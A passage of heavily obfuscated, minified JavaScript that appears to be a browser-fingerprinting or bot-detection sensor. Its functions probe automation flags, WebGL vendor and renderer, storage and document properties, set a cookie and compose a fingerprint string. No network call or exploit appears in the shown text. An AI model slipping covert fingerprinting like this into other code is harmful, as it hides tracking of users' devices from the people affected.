qf()[H4(bG)],'undefined')?qf()[H4(UN)](hD,jIq,U7,t7q,DN(DN([])),CY):qf()[H4(T6)](xt,jz,Vbq,Odq,Qh,X7),EN()[WS(UZ)](mZ,UWq),EN()[WS(Lh)](xZ,DOq),KN(typeof PZ()[Ns(dL)],Wj('',[][[]]))?PZ()[Ns(Lf)](NMq,jZ,vqq):PZ()[Ns(z7)].apply(null,[UZ,Wf,Ps]),IY()[TL(UZ)](b8,bX,tDq,sN),cD()[dX(BL)].call(null,I9,mTq),IY()[TL(Lh)](JY,Lz,bF,gs),PZ()[Ns(xZ)](ZZ,DN({}),s2q),IY()[TL(z7)].call(null,Jf,xt,Ps,Dz),EN()[WS(z7)](Lh,hf),EN()[WS(xZ)].call(null,lS,qh),cD()[dX(f7)].call(null,Dbq,fLq),cD()[dX(mZ)](SH,zpq),KN(typeof IY()[TL(bX)],Wj([],[][[]]))?IY()[TL(MX)](cBq,KL,zz,hD):IY()[TL(xZ)](fOq,xF,Fc,bX),EN()[WS(PS)](xF,KBq),EN()[WS(cn)](TEq,m1q),sH()[Ig(GK)](fJq,PS,kF,p4,dL,JG),cD()[dX(Tg)](PH,Pjq),cD()[dX(D7)].apply(null,[CY,dDq]),pv(typeof Q0()[l8(Jf)],Wj('',[][[]]))?Q0()[l8(nz)].call(null,DN(DN(sN)),MCq,DN({}),BUq):Q0()[l8(CD)].apply(null,[DN({}),Kbq,JY,Odq]),KN(typeof Q0()[l8(X7)],Wj([],[][[]]))?Q0()[l8(CD)].call(null,E3,Nh,gs,Zzq):Q0()[l8(Zc)].call(null,DN(sN),ACq,f7,vq),KN(typeof EN()[WS(I6)],'undefined')?EN()[WS(YN)](qVq,O7):EN()[WS(BL)].apply(null,[XF,ODq]),KN(typeof IY()[TL(vn)],'undefined')?IY()[TL(MX)](In,Y9,IV,Lh):IY()[TL(PS)](cn,j9,lP,cH),IY()[TL(cn)](tP,Pd,NBI,DN(DN(sN)))];if(S3(typeof g5[KN(typeof Q0()[l8(Lg)],Wj([],[][[]]))?Q0()[l8(CD)](Dz,AJq,b7,Hg):Q0()[l8(Wx)](b8,C6,NL,n6)][IY()[TL(BL)](Dbq,Ic,jX,BL)],Q0()[l8(pt)](cH,Cs,Ic,FH))){var D1I;return bK.pop(),D1I=null,D1I;}var UWI=Agq[cD()[dX(Ev)](bX,f6)];var XII=EN()[WS(Ev)](OS,Sqq);for(var G1I=Ev;KT(G1I,UWI);G1I++){var t3q=Agq[G1I];if(pv(g5[KN(typeof Q0()[l8(pt)],'undefined')?Q0()[l8(CD)].apply(null,[DN(DN(sN)),Tx,rh,mm]):Q0()[l8(Wx)](UN,C6,Tg,n6)][pv(typeof IY()[TL(jz)],Wj('',[][[]]))?IY()[TL(BL)](Dbq,Qh,jX,b7):IY()[TL(MX)](h8q,rt,r9,PS)][t3q],undefined)){XII=EN()[WS(Ev)](OS,Sqq)[PZ()[Ns(DV)].call(null,zs,rt,SF)](XII,PZ()[Ns(PS)].apply(null,[Zc,gn,ORq]))[PZ()[Ns(DV)].apply(null,[zs,cx,SF])](G1I);}}var mMI;return bK.pop(),mMI=XII,mMI;}break;case bQ:{var crI;bK.push(sF);return crI=KN(typeof g5[cD()[dX(AR)](JG,VDq)][qf()[H4(xt)](Wf,Lg,YH,hrq,vn,wg)],IY()[TL(FT)](fR,GK,mP,zZ))||KN(typeof g5[cD()[dX(AR)].apply(null,[JG,VDq])][sj()[ZD(xt)](GK,Ev,Ic,Ev,hH)],IY()[TL(FT)](fR,gs,mP,jZ))||KN(typeof g5[cD()[dX(AR)].apply(null,[JG,VDq])][Q0()[l8(wg)](s7,CD,Hj,Oc)],KN(typeof IY()[TL(f7)],'undefined')?IY()[TL(MX)](gdq,cx,r7,Wf):IY()[TL(FT)].apply(null,[fR,SH,mP,D4])),bK.pop(),crI;}break;case ZO:{bK.push(K9);try{var R6q=bK.length;var HQI=DN({});var S3q;return S3q=DN(DN(g5[cD()[dX(AR)].call(null,JG,gJ)][Q0()[l8(Qh)](bG,dH,b8,J8)])),bK.pop(),S3q;}catch(Nlq){bK.splice(GG(R6q,sN),Infinity,K9);var s5I;return bK.pop(),s5I=DN(PW),s5I;}bK.pop();}break;case tB:{bK.push(zs);try{var r1I=bK.length;var v6q=DN([]);var L3q;return L3q=DN(DN(g5[cD()[dX(AR)](JG,ldq)][qf()[H4(vn)].call(null,FN,K8,zz,l3,DN(Ev),GK)])),bK.pop(),L3q;}catch(wbI){bK.splice(GG(r1I,sN),Infinity,zs);var dgq;return bK.pop(),dgq=DN(DN(LI)),dgq;}bK.pop();}break;case Lk:{bK.push(tDq);var S5I;return S5I=DN(DN(g5[cD()[dX(AR)].apply(null,[JG,YS])][Q0()[l8(KJ)](Y9,lS,DV,TX)])),bK.pop(),S5I;}break;case pr:{bK.push(OGq);try{var K1I=bK.length;var PUI=DN([]);var MbI=Wj(g5[pv(typeof cD()[dX(pt)],'undefined')?cD()[dX(ZG)](Ic,Bpq):cD()[dX(FN)](NBI,gS)](g5[cD()[dX(AR)](JG,ZUq)][pv(typeof cD()[dX(Lh)],'undefined')?cD()[dX(Wx)].apply(null,[Dm,JS]):cD()[dX(FN)].apply(null,[fMq,wOq])]),JbI(g5[cD()[dX(ZG)](Ic,Bpq)](g5[KN(typeof cD()[dX(T6)],'undefined')?cD()[dX(FN)](h2q,ZEq):cD()[dX(AR)](JG,ZUq)][Q0()[l8(EG)](v6,rrq,cH,lY)]),sN));MbI+=Wj(JbI(g5[pv(typeof cD()[dX(jz)],Wj([],[][[]]))?cD()[dX(ZG)].apply(null,[Ic,Bpq]):cD()[dX(FN)](Y9,Em)](g5[pv(typeof cD()[dX(UN)],'undefined')?cD()[dX(AR)](JG,ZUq):cD()[dX(FN)].call(null,Xf,dAq)][pv(typeof EN()[WS(vx)],Wj('',[][[]]))?EN()[WS(f7)](ACq,LCq):EN()[WS(YN)](n4q,hwq)]),hY),JbI(g5[pv(typeof cD()[dX(GK)],Wj('',[][[]]))?cD()[dX(ZG)](Ic,Bpq):cD()[dX(FN)].call(null,s5q,B5q)](g5[pv(typeof cD()[dX(wg)],Wj([],[][[]]))?cD()[dX(AR)](JG,ZUq):cD()[dX(FN)](zAq,Jn)][pv(typeof IY()[TL(ZG)],Wj('',[][[]]))?IY()[TL(f7)].apply(null,[Hj,Pd,qH,Lh]):IY()[TL(MX)](Mt,SH,l6,rh)]),NL));MbI+=Wj(JbI(g5[pv(typeof cD()[dX(K8)],Wj('',[][[]]))?cD()[dX(ZG)].apply(null,[Ic,Bpq]):cD()[dX(FN)](z3,tUq)](g5[cD()[dX(AR)](JG,ZUq)][IY()[TL(mZ)].call(null,sF,DN(DN(sN)),jl,wg)]),FN),JbI(g5[cD()[dX(ZG)].apply(null,[Ic,Bpq])](g5[cD()[dX(AR)](JG,ZUq)][IY()[TL(Tg)](vH,Ev,Wl,J9)]),UN));MbI+=Wj(JbI(g5[cD()[dX(ZG)](Ic,Bpq)](g5[KN(typeof cD()[dX(vt)],Wj([],[][[]]))?cD()[dX(FN)].apply(null,[vDq,Ikq]):cD()[dX(AR)](JG,ZUq)][sH()[Ig(T6)](qh,KL,cH,b8,nm,DN(DN(sN)))]),AR),JbI(g5[cD()[dX(ZG)](Ic,Bpq)](g5[cD()[dX(AR)].apply(null,[JG,ZUq])][EN()[WS(mZ)](CY,qYq)]),CD));MbI+=Wj(JbI(g5[cD()[dX(ZG)](Ic,Bpq)](g5[cD()[dX(AR)](JG,ZUq)][cD()[dX(bX)].call(null,D9,tK)]),MX),JbI(g5[cD()[dX(ZG)](Ic,Bpq)](g5[cD()[dX(AR)](JG,ZUq)][EN()[WS(Tg)](gn,K3)]),Ep[PZ()[Ns(cn)](Et,Om,UM)]()));MbI+=Wj(JbI(g5[pv(typeof cD()[dX(YN)],'undefined')?cD()[dX(ZG)].call(null,Ic,Bpq):cD()[dX(FN)](Ht,Xwq)](g5[cD()[dX(AR)](JG,ZUq)][EN()[WS(D7)].apply(null,[bX,VT])]),b8),JbI(g5[cD()[dX(ZG)](Ic,Bpq)](g5[KN(typeof cD()[dX(Dz)],Wj([],[][[]]))?cD()[dX(FN)].call(null,UN,fkq):cD()[dX(AR)].call(null,JG,ZUq)][IY()[TL(D7)](D7,SH,W6,DN(sN))]),FT));MbI+=Wj(JbI(g5[cD()[dX(ZG)](Ic,Bpq)](g5[KN(typeof cD()[dX(I6)],Wj([],[][[]]))?cD()[dX(FN)].call(null,kHq,lP):cD()[dX(AR)].apply(null,[JG,ZUq])][Q0()[l8(p4)](Qh,rP,Zg,Jn)]),K8),JbI(g5[cD()[dX(ZG)](Ic,Bpq)](g5[cD()[dX(AR)].call(null,JG,ZUq)][EN()[WS(ZG)].call(null,BL,YP)]),jS[xt]));MbI+=Wj(JbI(g5[pv(typeof cD()[dX(cx)],Wj([],[][[]]))?cD()[dX(ZG)].apply(null,[Ic,Bpq]):cD()[dX(FN)].call(null,mwq,ACq)](g5[cD()[dX(AR)](JG,ZUq)][sH()[Ig(xt)](qh,vn,FN,sN,FT,b7)]),YN),JbI(g5[cD()[dX(ZG)](Ic,Bpq)](g5[cD()[dX(AR)].apply(null,[JG,ZUq])][PZ()[Ns(BL)].call(null,ss,E3,lEq)]),jz));MbI+=Wj(JbI(g5[KN(typeof cD()[dX(X7)],Wj('',[][[]]))?cD()[dX(FN)](ARq,NJq):cD()[dX(ZG)](Ic,Bpq)](g5[cD()[dX(AR)](JG,ZUq)][pv(typeof cD()[dX(xZ)],Wj([],[][[]]))?cD()[dX(Y9)].apply(null,[BH,kN]):cD()[dX(FN)](JP,tF)]),pt),JbI(g5[KN(typeof cD()[dX(UN)],Wj([],[][[]]))?cD()[dX(FN)](Pdq,lz):cD()[dX(ZG)](Ic,Bpq)](g5[cD()[dX(AR)].apply(null,[JG,ZUq])][pv(typeof IY()[TL(Zg)],Wj('',[][[]]))?IY()[TL(ZG)].call(null,ZZ,I6,UT,AR):IY()[TL(MX)].apply(null,[TQq,b7,Owq,b8])]),Lg));MbI+=Wj(JbI(g5[cD()[dX(ZG)].apply(null,[Ic,Bpq])](g5[cD()[dX(AR)](JG,ZUq)][PZ()[Ns(f7)](GEq,Hj,HX)]),SH),JbI(g5[KN(typeof cD()[dX(KJ)],Wj([],[][[]]))?cD()[dX(FN)](vqq,HAq):cD()[dX(ZG)].call(null,Ic,Bpq)](g5[cD()[dX(AR)](JG,ZUq)][cD()[dX(Ic)](J9,rM)]),DV));MbI+=Wj(JbI(g5[cD()[dX(ZG)](Ic,Bpq)](g5[cD()[dX(AR)](JG,ZUq)][cD()[dX(Wh)].apply(null,[Ev,fY])]),GK),JbI(g5[cD()[dX(ZG)](Ic,Bpq)](g5[KN(typeof cD()[dX(GK)],Wj('',[][[]]))?cD()[dX(FN)].call(null,bs,jMq):cD()[dX(AR)].apply(null,[JG,ZUq])][Q0()[l8(tF)].call(null,Ev,NZ,sN,gOq)]),T6));MbI+=Wj(JbI(g5[KN(typeof cD()[dX(Jf)],Wj([],[][[]]))?cD()[dX(FN)](wz,mAq):cD()[dX(ZG)](Ic,Bpq)](g5[cD()[dX(AR)](JG,ZUq)][EN()[WS(Wx)](E3,bv)]),xt),JbI(g5[cD()[dX(ZG)](Ic,Bpq)](g5[cD()[dX(AR)](JG,ZUq)][IY()[TL(Wx)](Ev,bX,Am,E3)]),vn));MbI+=Wj(JbI(g5[cD()[dX(ZG)](Ic,Bpq)](g5[cD()[dX(AR)](JG,ZUq)][EN()[WS(bX)].call(null,SH,Rl)]),M4),JbI(g5[KN(typeof cD()[dX(pt)],'undefined')?cD()[dX(FN)].call(null,WYq,Yx):cD()[dX(ZG)](Ic,Bpq)](g5[cD()[dX(AR)].apply(null,[JG,ZUq])][pv(typeof cD()[dX(X7)],'undefined')?cD()[dX(nz)](pWq,Y8):cD()[dX(FN)](Owq,YWq)]),nm));MbI+=Wj(JbI(g5[cD()[dX(ZG)].call(null,Ic,Bpq)](g5[cD()[dX(AR)].apply(null,[JG,ZUq])][PZ()[Ns(mZ)](JG,Hj,zN)]),D4),JbI(g5[pv(typeof cD()[dX(EG)],Wj([],[][[]]))?cD()[dX(ZG)].apply(null,[Ic,Bpq]):cD()[dX(FN)].call(null,zXq,D3)](g5[cD()[dX(AR)](JG,ZUq)][pv(typeof EN()[WS(Wx)],'undefined')?EN()[WS(Y9)](vx,AD):EN()[WS(YN)](YQq,Q7)]),zs));MbI+=Wj(JbI(g5[cD()[dX(ZG)](Ic,Bpq)](g5[cD()[dX(AR)].apply(null,[JG,ZUq])][IY()[TL(bX)](Rm,BY,HD,FN)]),sF),JbI(g5[cD()[dX(ZG)].call(null,Ic,Bpq)](g5[cD()[dX(AR)](JG,ZUq)][IY()[TL(Y9)](Cz,DN([]),Cbq,gs)]),Zg));MbI+=Wj(JbI(g5[cD()[dX(ZG)](Ic,Bpq)](g5[cD()[dX(AR)].call(null,JG,ZUq)][pv(typeof qf()[H4(pt)],Wj(KN(typeof EN()[WS(AR)],Wj('',[][[]]))?EN()[WS(YN)](cx,K3):EN()[WS(Ev)](OS,tR),[][[]]))?qf()[H4(M4)](cn,T6,Hwq,C6,z3,Zc):qf()[H4(UN)](MH,RUq,HEq,hf,I6,Wh)]),jS[vn]),JbI(g5[KN(typeof cD()[dX(Lg)],Wj('',[][[]]))?cD()[dX(FN)].apply(null,[gn,A3]):cD()[dX(ZG)](Ic,Bpq)](g5[cD()[dX(AR)].apply(null,[JG,ZUq])][KN(typeof IY()[TL(JG)],Wj('',[][[]]))?IY()[TL(MX)].apply(null,[khq,dL,vOq,EG]):IY()[TL(Ic)](pg,z7,fd,Et)]),Ep[EN()[WS(Ic)](Ic,wv)]()));MbI+=Wj(Wj(JbI(g5[cD()[dX(ZG)].apply(null,[Ic,Bpq])](g5[cD()[dX(UN)].apply(null,[Wh,NX])][EN()[WS(Wh)](JY,xA)]),BY),JbI(g5[cD()[dX(ZG)](Ic,Bpq)](g5[cD()[dX(AR)].apply(null,[JG,ZUq])][Q0()[l8(PH)](Rh,Ic,X7,pS)]),z3)),JbI(g5[cD()[dX(ZG)](Ic,Bpq)](g5[cD()[dX(AR)](JG,ZUq)][Q0()[l8(J9)](gn,Mrq,xF,IL)]),dL));var LQI;return LQI=MbI[Q0()[l8(PS)].apply(null,[zZ,T7,vt,pV])](),bK.pop(),LQI;}catch(xCI){bK.splice(GG(K1I,sN),Infinity,OGq);var NbI;return NbI=Q0()[l8(UN)](xH,Lg,DN({}),wbq),bK.pop(),NbI;}bK.pop();}break;case A1:{var jgq=OBI[LI];bK.push(IBq);try{var GMI=bK.length;var qPq=DN([]);if(KN(jgq[Q0()[l8(Wx)](Lf,C6,Wx,I4)][IY()[TL(Wh)](pqq,JG,Od,FT)],undefined)){var pII;return pII=pv(typeof sj()[ZD(pt)],Wj([],[][[]]))?sj()[ZD(vn)].call(null,hY,hY,mZ,O6,jg):sj()[ZD(CD)](fCq,Ic,J9,vQq,Tpq),bK.pop(),pII;}if(KN(jgq[KN(typeof Q0()[l8(Hj)],Wj([],[][[]]))?Q0()[l8(CD)].call(null,DN(sN),BXq,MX,ZMq):Q0()[l8(Wx)](DN(sN),C6,jz,I4)][pv(typeof IY()[TL(f7)],Wj('',[][[]]))?IY()[TL(Wh)](pqq,DN(sN),Od,DN([])):IY()[TL(MX)](CDq,cH,lXq,s7)],DN(DN(LI)))){var BMI;return BMI=Q0()[l8(UN)].apply(null,[v6,Lg,DN(Ev),w6]),bK.pop(),BMI;}var XUI;return XUI=Q0()[l8(bG)](DN([]),Jf,Et,vL),bK.pop(),XUI;}catch(YQI){bK.splice(GG(GMI,sN),Infinity,IBq);var jqI;return jqI=Q0()[l8(b7)](DN(Ev),Frq,jZ,Ld),bK.pop(),jqI;}bK.pop();}break;case Kw:{var MII=OBI[LI];var bMI=OBI[PW];bK.push(F2q);if(Tc(typeof g5[cD()[dX(UN)](Wh,qI)][PZ()[Ns(ZG)](gs,DN(DN(sN)),YS)],Q0()[l8(pt)].call(null,Tg,Cs,dH,NMq))){g5[cD()[dX(UN)].apply(null,[Wh,qI])][PZ()[Ns(ZG)](gs,cH,YS)]=EN()[WS(Ev)](OS,wT)[PZ()[Ns(DV)].apply(null,[zs,DN({}),VX])](MII,KN(typeof sj()[ZD(vn)],Wj(KN(typeof EN()[WS(FN)],Wj([],[][[]]))?EN()[WS(YN)](YWq,zc):EN()[WS(Ev)](OS,wT),[][[]]))?sj()[ZD(CD)](Vx,DN(sN),cn,dH,GBq):sj()[ZD(Ev)].apply(null,[sN,YN,vt,BMq,Sn]))[PZ()[Ns(DV)](zs,gs,VX)](bMI,pv(typeof qf()[H4(K8)],Wj([],[][[]]))?qf()[H4(nm)](Om,UZ,lH,FH,DN([]),gs):qf()[H4(UN)](Et,BWq,OUq,Idq,DN([]),D4));}bK.pop();}break;case rb:{var nWI=OBI[LI];var FrI=OBI[PW];bK.push(WP);if(DN(bkq(nWI,FrI))){throw new (g5[qf()[H4(Ev)](zs,bG,qTq,D9,DN(DN(sN)),DN({}))])(qf()[H4(D4)](Qh,z3,vSq,XMq,z3,Rh));}bK.pop();}break;case QC:{var St=OBI[LI];var kH=OBI[PW];bK.push(gx);var I1I=kH[IY()[TL(Rh)].apply(null,[mZ,X7,xX,p4])];var gPq=kH[EN()[WS(Qh)].call(null,jZ,t8)];var XbI=kH[Q0()[l8(Wf)](gs,Rt,cn,jj)];var clq=kH[PZ()[Ns(Zc)].call(null,rc,UN,XG)];var pCI=kH[sH()[Ig(D4)](lXq,Zg,mf,Ev,FT,vx)];var RbI=kH[cD()[dX(b7)].call(null,A7,P7)];var GqI=kH[Q0()[l8(Rh)].apply(null,[Pd,M4,dL,GX])];var vQI=kH[qf()[H4(dL)](z7,jz,hF,mf,nz,s7)];var CBI;return CBI=(pv(typeof EN()[WS(gn)],Wj('',[][[]]))?EN()[WS(Ev)](OS,GV):EN()[WS(YN)](V7,KMq))[PZ()[Ns(DV)](zs,CD,f0)](St)[pv(typeof PZ()[Ns(E3)],Wj([],[][[]]))?PZ()[Ns(DV)].call(null,zs,Cz,f0):PZ()[Ns(Lf)](NP,Pd,Kh)](I1I,PZ()[Ns(PS)](Zc,xt,Kj))[PZ()[Ns(DV)](zs,xF,f0)](gPq,pv(typeof PZ()[Ns(p4)],'undefined')?PZ()[Ns(PS)].apply(null,[Zc,DN(Ev),Kj]):PZ()[Ns(Lf)].apply(null,[dNq,Wh,wbq]))[KN(typeof PZ()[Ns(gs)],Wj([],[][[]]))?PZ()[Ns(Lf)].call(null,dxq,tF,xx):PZ()[Ns(DV)].call(null,zs,cx,f0)](XbI,PZ()[Ns(PS)](Zc,BY,Kj))[PZ()[Ns(DV)].apply(null,[zs,MH,f0])](clq,KN(typeof PZ()[Ns(Wx)],Wj('',[][[]]))?PZ()[Ns(Lf)](vc,DN(DN([])),G7):PZ()[Ns(PS)](Zc,Lg,Kj))[KN(typeof PZ()[Ns(K8)],Wj([],[][[]]))?PZ()[Ns(Lf)](Ug,GK,DH):PZ()[Ns(DV)](zs,DN(DN({})),f0)](pCI,PZ()[Ns(PS)](Zc,b8,Kj))[PZ()[Ns(DV)](zs,DN([]),f0)](RbI,PZ()[Ns(PS)].apply(null,[Zc,vn,Kj]))[PZ()[Ns(DV)](zs,f7,f0)](GqI,PZ()[Ns(PS)].apply(null,[Zc,DN(sN),Kj]))[PZ()[Ns(DV)](zs,xF,f0)](vQI,IY()[TL(jz)].apply(null,[s7,p4,BT,CY])),bK.pop(),CBI;}break;case Q:{var ZBI=DN(DN(LI));bK.push(PS);try{var sQI=bK.length;var tqI=DN([]);if(g5[pv(typeof cD()[dX(bG)],'undefined')?cD()[dX(AR)](JG,wwq):cD()[dX(FN)].apply(null,[Zg,Zz])][qf()[H4(vn)](PH,K8,O7,l3,Ev,DN({}))]){g5[cD()[dX(AR)].apply(null,[JG,wwq])][KN(typeof qf()[H4(gn)],Wj([],[][[]]))?qf()[H4(UN)].apply(null,[BY,EFq,v3,jZ,DN(DN([])),jz]):qf()[H4(vn)](l9,K8,O7,l3,Y9,DN({}))][EN()[WS(p4)](Yrq,n8)](EN()[WS(xF)].apply(null,[PH,tMq]),IY()[TL(hD)](cH,Wh,JTq,FT));g5[cD()[dX(AR)](JG,wwq)][qf()[H4(vn)].apply(null,[sF,K8,O7,l3,Wx,Wf])][EN()[WS(EG)].call(null,Ev,YMq)](EN()[WS(xF)](PH,tMq));ZBI=DN(DN({}));}}catch(bCI){bK.splice(GG(sQI,sN),Infinity,PS);}var ECI;return bK.pop(),ECI=ZBI,ECI;}break;case CC:{bK.push(bQq);var hCI=KN(typeof cD()[dX(pt)],Wj([],[][[]]))?cD()[dX(FN)](Dh,FPq):cD()[dX(Rh)].call(null,KJ,LT);var III=pv(typeof Q0()[l8(K8)],Wj('',[][[]]))?Q0()[l8(Pd)](J9,D9,UN,X0):Q0()[l8(CD)](DN(DN(Ev)),NL,DN(sN),gS);for(var Ygq=Ev;KT(Ygq,RNq);Ygq++)hCI+=III[pv(typeof cD()[dX(SH)],'undefined')?cD()[dX(NL)].apply(null,[Hj,Th]):cD()[dX(FN)](mwq,zs)](g5[EN()[WS(hY)](dF,gQq)][Q0()[l8(Tg)](M4,UN,bG,f2)](Gg(g5[EN()[WS(hY)].apply(null,[dF,gQq])][Q0()[l8(D7)](Lf,GK,Lz,tWq)](),III[pv(typeof cD()[dX(cn)],'undefined')?cD()[dX(Ev)](bX,h2q):cD()[dX(FN)](As,s1q)])));var MCI;return bK.pop(),MCI=hCI,MCI;}break;case Y5:{var R3q=OBI[LI];bK.push(wOq);var xMI=sj()[ZD(vn)](hY,DN(sN),xH,O6,X2);try{var HWI=bK.length;var U3q=DN(DN(LI));if(R3q[Q0()[l8(Wx)](D4,C6,FN,f2)][qf()[H4(I6)].apply(null,[Hj,K8,kv,cqq,Rh,UN])]){var Z3q=R3q[Q0()[l8(Wx)].apply(null,[sF,C6,FT,f2])][qf()[H4(I6)](vt,K8,kv,cqq,DN(Ev),cH)][Q0()[l8(PS)](UN,T7,dL,RN)]();var dBI;return bK.pop(),dBI=Z3q,dBI;}else{var QwI;return bK.pop(),QwI=xMI,QwI;}}catch(IqI){bK.splice(GG(HWI,sN),Infinity,wOq);var bwI;return bK.pop(),bwI=xMI,bwI;}bK.pop();}break;case vA:{var W3q=OBI[LI];bK.push(Ef);var q6q=pv(typeof Q0()[l8(Wx)],Wj([],[][[]]))?Q0()[l8(Q3)].call(null,jz,H9,DN(DN(sN)),x3):Q0()[l8(CD)].call(null,rt,NMq,Jf,bZq);var Q1I=Q0()[l8(Q3)].apply(null,[Lf,H9,sF,x3]);if(W3q[cD()[dX(UN)](Wh,AbI)]){var Alq=W3q[cD()[dX(UN)].apply(null,[Wh,AbI])][pv(typeof sH()[Ig(CD)],Wj(EN()[WS(Ev)](OS,KAq),[][[]]))?sH()[Ig(sF)].call(null,kF,GK,Tg,Cz,Lf,jz):sH()[Ig(FN)](pMq,bG,UBI,nz,Kl,Lh)](qf()[H4(JG)](xt,AR,kF,ZZ,dL,rh));var A5I=Alq[Q0()[l8(Cz)].call(null,vt,NL,hD,dP)](cD()[dX(gs)].apply(null,[jz,lBq]));if(A5I){var LbI=A5I[Q0()[l8(jZ)](vx,l9,vn,n4q)](pv(typeof cD()[dX(Zg)],Wj([],[][[]]))?cD()[dX(j9)](ACq,Rt):cD()[dX(FN)].apply(null,[HCq,gOq]));if(LbI){q6q=A5I[IY()[TL(E3)](XQq,NL,frq,Zc)](LbI[Q0()[l8(s7)].apply(null,[DN(Ev),TEq,Lf,LK])]);Q1I=A5I[IY()[TL(E3)].call(null,XQq,X7,frq,rh)](LbI[Q0()[l8(v6)].apply(null,[hY,LN,DN([]),hVq])]);}}}var vMI;return vMI=w9(X1,[EN()[WS(Rh)](p6,vD),q6q,cD()[dX(MH)].apply(null,[E3,xwq]),Q1I]),bK.pop(),vMI;}break;case J5:{var U5I=OBI[LI];var wUI;bK.push(Al);return wUI=DN(DN(U5I[Q0()[l8(Wx)](DN(DN(sN)),C6,E3,Gm)]))&&DN(DN(U5I[Q0()[l8(Wx)](hY,C6,jZ,Gm)][pv(typeof IY()[TL(xt)],'undefined')?IY()[TL(BL)](Dbq,FN,G0,Ic):IY()[TL(MX)].call(null,Frq,BY,sRq,DN(Ev))]))&&U5I[Q0()[l8(Wx)](K8,C6,DN({}),Gm)][IY()[TL(BL)].call(null,Dbq,b8,G0,v6)][Ev]&&KN(U5I[Q0()[l8(Wx)].apply(null,[DN({}),C6,hY,Gm])][IY()[TL(BL)].call(null,Dbq,z3,G0,SH)][Ev][Q0()[l8(PS)].call(null,DN(sN),T7,PH,qTq)](),cD()[dX(hD)](FT,bd))?KN(typeof Q0()[l8(Cz)],Wj([],[][[]]))?Q0()[l8(CD)](D7,sRq,BY,W1q):Q0()[l8(bG)](Lf,Jf,hY,w0):Q0()[l8(UN)].apply(null,[DN(Ev),Lg,cH,Bt]),bK.pop(),wUI;}break;case I1:{var Vlq=OBI[LI];bK.push(h2q);var gwI=Vlq[Q0()[l8(Wx)].call(null,jz,C6,DN([]),cT)][qf()[H4(KL)].call(null,ss,DV,UY,f6,Lz,UZ)];if(gwI){var SwI=gwI[KN(typeof Q0()[l8(BL)],Wj([],[][[]]))?Q0()[l8(CD)](bG,XP,vx,Cpq):Q0()[l8(PS)](f7,T7,PS,qd)]();var KqI;return bK.pop(),KqI=SwI,KqI;}else{var VrI;return VrI=KN(typeof sj()[ZD(Lg)],Wj([],[][[]]))?sj()[ZD(CD)].call(null,O6,nm,UN,LX,p7q):sj()[ZD(vn)].apply(null,[hY,DV,JG,O6,AF]),bK.pop(),VrI;}bK.pop();}break;case c1:{bK.push(Am);throw new (g5[qf()[H4(Ev)].call(null,K8,bG,Mh,D9,pt,DN(DN([])))])(sj()[ZD(Zg)](HS,z7,bG,rt,jl));}break;case SC:{var JCI=OBI[LI];bK.push(n6q);if(pv(typeof g5[cD()[dX(pt)].call(null,Ih,tJq)],Q0()[l8(pt)](Hj,Cs,DN(Ev),gdq))&&Tc(JCI[g5[cD()[dX(pt)].apply(null,[Ih,tJq])][PZ()[Ns(Zg)](T7,Y9,G0)]],null)||Tc(JCI[pv(typeof PZ()[Ns(I9)],'undefined')?PZ()[Ns(vx)](VQq,DN(sN),WR):PZ()[Ns(Lf)].call(null,s9,ss,vDq)],null)){var LrI;return LrI=g5[IY()[TL(AR)].call(null,GK,nm,D8,z3)][PZ()[Ns(PH)](Dwq,Wf,lk)](JCI),bK.pop(),LrI;}bK.pop();}break;case PM:{var l6q=OBI[LI];var zCI=OBI[PW];bK.push(Vt);if(S3(zCI,null)||kz(zCI,l6q[cD()[dX(Ev)](bX,s6)]))zCI=l6q[cD()[dX(Ev)](bX,s6)];for(var m5I=jS[hY],YrI=new (g5[IY()[TL(AR)](GK,DN(sN),CX,Ev)])(zCI);KT(m5I,zCI);m5I++)YrI[m5I]=l6q[m5I];var MrI;return bK.pop(),MrI=YrI,MrI;}break;case UA:{var hMI=OBI[LI];bK.push(cS);var TbI=EN()[WS(Ev)](OS,S2);var rPq=KN(typeof EN()[WS(Wx)],'undefined')?EN()[WS(YN)](DCq,Wl):EN()[WS(Ev)](OS,S2);var SWI=sj()[ZD(l9)].apply(null,[BY,DN(DN({})),Lg,A4,Jg]);var dUI=[];try{var SBI=bK.length;var hUI=DN([]);try{TbI=hMI[PZ()[Ns(E3)](Qs,DN(DN([])),Q7)];}catch(tII){bK.splice(GG(SBI,sN),Infinity,cS);if(tII[pv(typeof Q0()[l8(Zg)],Wj([],[][[]]))?Q0()[l8(DV)](ss,Yrq,xH,Bjq):Q0()[l8(CD)](JG,rrq,v6,Idq)][qf()[H4(Om)](vt,MX,T0q,MJq,gs,b8)](SWI)){TbI=qf()[H4(X7)](vx,sN,Jg,Ev,sN,z7);}}var wrI=g5[KN(typeof EN()[WS(K8)],Wj([],[][[]]))?EN()[WS(YN)](rBq,vZ):EN()[WS(hY)].call(null,dF,nMq)][Q0()[l8(Tg)](KL,UN,vt,K9)](Gg(g5[EN()[WS(hY)](dF,nMq)][KN(typeof Q0()[l8(Et)],Wj('',[][[]]))?Q0()[l8(CD)](Lg,Vz,GK,EZ):Q0()[l8(D7)](DN({}),GK,DN(sN),VDq)](),Trq))[Q0()[l8(PS)](DN(DN({})),T7,M4,qLq)]();hMI[pv(typeof PZ()[Ns(T6)],Wj([],[][[]]))?PZ()[Ns(E3)].apply(null,[Qs,zs,Q7]):PZ()[Ns(Lf)].apply(null,[s7,Wf,hBq])]=wrI;rPq=pv(hMI[PZ()[Ns(E3)].apply(null,[Qs,hD,Q7])],wrI);dUI=[w9(X1,[cD()[dX(jz)].call(null,xF,Ypq),TbI]),w9(X1,[IY()[TL(NL)].apply(null,[BY,cn,hj,cx]),TN(rPq,sN)[Q0()[l8(PS)](nm,T7,l9,qLq)]()])];var NII;return bK.pop(),NII=dUI,NII;}catch(bbI){bK.splice(GG(SBI,sN),Infinity,cS);dUI=[w9(X1,[pv(typeof cD()[dX(PH)],'undefined')?cD()[dX(jz)].call(null,xF,Ypq):cD()[dX(FN)].call(null,As,b7),TbI]),w9(X1,[IY()[TL(NL)](BY,DN(DN({})),hj,DN(Ev)),rPq])];}var X1I;return bK.pop(),X1I=dUI,X1I;}break;case VQ:{var p1I=OBI[LI];bK.push(M7);var zqI=sj()[ZD(vn)](hY,Zc,YN,O6,ZQq);var bPq=sj()[ZD(vn)].call(null,hY,D7,xZ,O6,ZQq);var Bgq=new (g5[pv(typeof EN()[WS(SH)],'undefined')?EN()[WS(KL)](gs,v3):EN()[WS(YN)].call(null,jjq,Ox)])(new (g5[EN()[WS(KL)](gs,v3)])(EN()[WS(dH)](MCq,Gm)));try{var 